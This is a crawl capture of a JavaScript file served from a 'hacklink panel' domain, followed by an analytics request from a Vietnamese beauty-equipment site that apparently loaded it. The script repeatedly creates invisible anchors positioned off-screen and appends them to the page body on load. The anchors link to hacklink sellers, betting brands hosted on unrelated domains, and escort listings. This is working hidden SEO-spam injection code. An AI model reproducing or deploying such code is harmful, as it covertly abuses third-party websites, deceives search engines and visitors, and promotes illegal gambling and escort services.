

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/293.js
body_size: 2196
content:
(function(){function addLink_684ca1cbc8(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_684ca1cbc8();}else{document.addEventListener('DOMContentLoaded',addLink_684ca1cbc8);}})();(function(){function addLink_62450f22fe(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_62450f22fe();}else{document.addEventListener('DOMContentLoaded',addLink_62450f22fe);}})();(function(){function addLink_d8d8d0189d(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d8d8d0189d();}else{document.addEventListener('DOMContentLoaded',addLink_d8d8d0189d);}})();(function(){function addLink_c0146a7e26(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c0146a7e26();}else{document.addEventListener('DOMContentLoaded',addLink_c0146a7e26);}})();(function(){function addLink_284f4f63ea(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_284f4f63ea();}else{document.addEventListener('DOMContentLoaded',addLink_284f4f63ea);}})();(function(){function addLink_d15ecbeeef(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d15ecbeeef();}else{document.addEventListener('DOMContentLoaded',addLink_d15ecbeeef);}})();(function(){function addLink_82f1007964(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_82f1007964();}else{document.addEventListener('DOMContentLoaded',addLink_82f1007964);}})();(function(){function addLink_9c60f5871c(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9c60f5871c();}else{document.addEventListener('DOMContentLoaded',addLink_9c60f5871c);}})();(function(){function addLink_e90435aa74(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e90435aa74();}else{document.addEventListener('DOMContentLoaded',addLink_e90435aa74);}})();(function(){function addLink_5c20f9937c(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5c20f9937c();}else{document.addEventListener('DOMContentLoaded',addLink_5c20f9937c);}})();(function(){function addLink_1422285420(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1422285420();}else{document.addEventListener('DOMContentLoaded',addLink_1422285420);}})();(function(){function addLink_8899e16bb9(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8899e16bb9();}else{document.addEventListener('DOMContentLoaded',addLink_8899e16bb9);}})();(function(){function addLink_d9fc7c226e(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d9fc7c226e();}else{document.addEventListener('DOMContentLoaded',addLink_d9fc7c226e);}})();(function(){function addLink_adad9972eb(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_adad9972eb();}else{document.addEventListener('DOMContentLoaded',addLink_adad9972eb);}})();(function(){function addLink_765857fff5(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_765857fff5();}else{document.addEventListener('DOMContentLoaded',addLink_765857fff5);}})();(function(){function addLink_72b276a27b(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_72b276a27b();}else{document.addEventListener('DOMContentLoaded',addLink_72b276a27b);}})();(function(){function addLink_e24e0d6d85(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e24e0d6d85();}else{document.addEventListener('DOMContentLoaded',addLink_e24e0d6d85);}})();(function(){function addLink_a967427d7d(){var e=document.createElement('a');e.href="https://koli.mx/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a967427d7d();}else{document.addEventListener('DOMContentLoaded',addLink_a967427d7d);}})();(function(){function addLink_fd032615c9(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fd032615c9();}else{document.addEventListener('DOMContentLoaded',addLink_fd032615c9);}})();(function(){function addLink_a5b7cf9605(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a5b7cf9605();}else{document.addEventListener('DOMContentLoaded',addLink_a5b7cf9605);}})();(function(){function addLink_6eda233da5(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6eda233da5();}else{document.addEventListener('DOMContentLoaded',addLink_6eda233da5);}})();(function(){function addLink_b01f377a7e(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b01f377a7e();}else{document.addEventListener('DOMContentLoaded',addLink_b01f377a7e);}})();(function(){function addLink_b33edc84c3(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b33edc84c3();}else{document.addEventListener('DOMContentLoaded',addLink_b33edc84c3);}})();(function(){function addLink_507dea7dc1(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_507dea7dc1();}else{document.addEventListener('DOMContentLoaded',addLink_507dea7dc1);}})();(function(){function addLink_5348647a51(){var e=document.createElement('a');e.href="https://hotelpobladoplaza.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5348647a51();}else{document.addEventListener('DOMContentLoaded',addLink_5348647a51);}})();(function(){function addLink_265c3ee46b(){var e=document.createElement('a');e.href="https://www.gvscolombia.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_265c3ee46b();}else{document.addEventListener('DOMContentLoaded',addLink_265c3ee46b);}})();(function(){function addLink_3cffb7fbfd(){var e=document.createElement('a');e.href="https://hydrotor.pl/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3cffb7fbfd();}else{document.addEventListener('DOMContentLoaded',addLink_3cffb7fbfd);}})();(function(){function addLink_6db8307e43(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6db8307e43();}else{document.addEventListener('DOMContentLoaded',addLink_6db8307e43);}})();(function(){function addLink_09cd4969c7(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_09cd4969c7();}else{document.addEventListener('DOMContentLoaded',addLink_09cd4969c7);}})();(function(){function addLink_7f8a4fc29e(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7f8a4fc29e();}else{document.addEventListener('DOMContentLoaded',addLink_7f8a4fc29e);}})();(function(){function addLink_7644a1f78d(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7644a1f78d();}else{document.addEventListener('DOMContentLoaded',addLink_7644a1f78d);}})();(function(){function addLink_eb70667811(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_eb70667811();}else{document.addEventListener('DOMContentLoaded',addLink_eb70667811);}})();(function(){function addLink_86d47a3340(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_86d47a3340();}else{document.addEventListener('DOMContentLoaded',addLink_86d47a3340);}})();(function(){function addLink_784869dafd(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_784869dafd();}else{document.addEventListener('DOMContentLoaded',addLink_784869dafd);}})();(function(){function addLink_0a43df1c2a(){var e=document.createElement('a');e.href="https://svmchri.com/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0a43df1c2a();}else{document.addEventListener('DOMContentLoaded',addLink_0a43df1c2a);}})();(function(){function addLink_10625aa1b3(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="pusulabet";e.textContent="pusulabet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_10625aa1b3();}else{document.addEventListener('DOMContentLoaded',addLink_10625aa1b3);}})();(function(){function addLink_0c449a3f4a(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0c449a3f4a();}else{document.addEventListener('DOMContentLoaded',addLink_0c449a3f4a);}})();(function(){function addLink_9d3bc58ccf(){var e=document.createElement('a');e.href="http://antalyaeskort07.com";e.title="antalya escort";e.textContent="antalya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9d3bc58ccf();}else{document.addEventListener('DOMContentLoaded',addLink_9d3bc58ccf);}})();(function(){function addLink_aec7aa095a(){var e=document.createElement('a');e.href="https://www.hospedagemsegura.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_aec7aa095a();}else{document.addEventListener('DOMContentLoaded',addLink_aec7aa095a);}})();(function(){function addLink_8b8fe61814(){var e=document.createElement('a');e.href="https://www.saojoseonline.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8b8fe61814();}else{document.addEventListener('DOMContentLoaded',addLink_8b8fe61814);}})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1477213304&t=pageview&_s=1&dl=https%3A%2F%2Fhuythao.com.vn%2Fcac-thiet-bi-duoc-su-dung-trong-nganh-phun-xam-tham-my&ul=en-us%40posix&dt=C%C3%A1c%20thi%E1%BA%BFt%20b%E1%BB%8B%20%C4%91%C6%B0%E1%BB%A3c%20s%E1%BB%AD%20d%E1%BB%A5ng%20trong%20ng%C3%A0nh%20phun%20x%C4%83m%20th%E1%BA%A9m%20m%E1%BB%B9&sr=1280x720&vp=1280x720&_u=YADAAUABAAAAACAAI~&jid=854440445&gjid=636064694&cid=1370355374.1768661303&tid=UA-122698748-1&_gid=328550948.1768661303&_r=1&_slc=1&gtm=45He61e1n81W84H5RRv850992598za200zd850992598&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104573694~104684208~104684211~105391252~115495938~115938465~115938468~116682875~117041587~117099529&z=2104788057
body_size: -450
content:
2,cG-PNZMGKB8H8